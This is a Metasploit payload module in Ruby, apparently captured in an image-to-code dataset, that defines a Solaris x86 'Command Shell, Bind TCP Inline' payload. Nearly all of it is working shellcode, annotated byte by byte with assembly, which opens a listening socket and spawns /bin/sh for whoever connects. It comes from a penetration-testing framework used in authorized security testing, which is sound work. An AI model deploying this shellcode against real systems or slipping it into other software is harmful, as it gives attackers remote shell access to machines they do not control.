<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core/handler/bind_tcp'
require 'msf/base/sessions/command_shell'
require 'msf/base/sessions/command_shell_options'

module MetasploitModule

  CachedSize = 95

  include Msf::Payload::Single
  include Msf::Payload::Solaris
  include Msf::Sessions::CommandShellOptions

  def initialize(info = {})
    super(merge_info(info,
      'Name'          => 'Solaris Command Shell, Bind TCP Inline',
      'Description'   => 'Listen for a connection and spawn a command shell',
      'Author'        => 'Ramon de C Valle',
      'License'       => MSF_LICENSE,
      'Platform'      => 'solaris',
      'Arch'          => ARCH_X86,
      'Handler'       => Msf::Handler::BindTcp,
      'Session'       => Msf::Sessions::CommandShellUnix,
      'Payload'       =>
        {
          'Offsets' =>
            {
              'LPORT'    => [ 20, 'n' ],
            },
          'Payload' =>
            "\x68\xff\xd8\xff\x3c" +#   pushl   $0x3cffd8ff                #
            "\x6a\x65"             +#   pushl   $0x65                      #
            "\x89\xe6"             +#   movl    %esp,%esi                  #
            "\xf7\x56\x04"         +#   notl    0x04(%esi)                 #
            "\xf6\x16"             +#   notb    (%esi)                     #
            "\x31\xc0"             +#   xorl    %eax,%eax                  #
            "\x50"                 +#   pushl   %eax                       #
            "\x68\xff\x02\x04\xd2" +#   pushl   $0xd20402ff                #
            "\x89\xe7"             +#   movl    %esp,%edi                  #
            "\x6a\x02"             +#   pushl   $0x02                      #
            "\x50"                 +#   pushl   %eax                       #
            "\x50"                 +#   pushl   %eax                       #
            "\x6a\x02"             +#   pushl   $0x02                      #
            "\x6a\x02"             +#   pushl   $0x02                      #
            "\xb0\xe6"             +#   movb    $0xe6,%al                  #
            "\xff\xd6"             +#   call    *%esi                      #
            "\x6a\x10"             +#   pushl   $0x10                      #
            "\x57"                 +#   pushl   %edi                       #
            "\x50"                 +#   pushl   %eax                       #
            "\x31\xc0"             +#   xorl    %eax,%eax                  #
            "\xb0\xe8"             +#   movb    $0xe8,%al                  #
            "\xff\xd6"             +#   call    *%esi                      #
            "\x5b"                 +#   popl    %ebx                       #
            "\x50"                 +#   pushl   %eax                       #
            "\x50"                 +#   pushl   %eax                       #
            "\x53"                 +#   pushl   %ebx                       #
            "\xb0\xe9"             +#   movb    $0xe9,%al                  #
            "\xff\xd6"             +#   call    *%esi                      #
            "\xb0\xea"             +#   movb    $0xea,%al                  #
            "\xff\xd6"             +#   call    *%esi                      #
            "\x6a\x09"             +#   pushl   $0x09                      #
            "\x50"                 +#   pushl   %eax                       #
            "\x6a\x3e"             +#   pushl   $0x3e                      #
            "\x58"                 +#   popl    %eax                       #
            "\xff\xd6"             +#   call    *%esi                      #
            "\xff\x4f\xd8"         +#   decl    -0x28(%edi)                #
            "\x79\xf6"             +#   jns     <bndsockcode+61>           #
            "\x50"                 +#   pushl   %eax                       #
            "\x68\x2f\x2f\x73\x68" +#   pushl   $0x68732f2f                #
            "\x68\x2f\x62\x69\x6e" +#   pushl   $0x6e69622f                #
            "\x89\xe3"             +#   movl    %esp,%ebx                  #
            "\x50"                 +#   pushl   %eax                       #
            "\x53"                 +#   pushl   %ebx                       #
            "\x89\xe1"             +#   movl    %esp,%ecx                  #
            "\x50"                 +#   pushl   %eax                       #
            "\x51"                 +#   pushl   %ecx                       #
            "\x53"                 +#   pushl   %ebx                       #
            "\xb0\x3b"             +#   movb    $0x3b,%al                  #
            "\xff\xd6"              #   call    *%esi                      #
        }))
  end
end
</code> 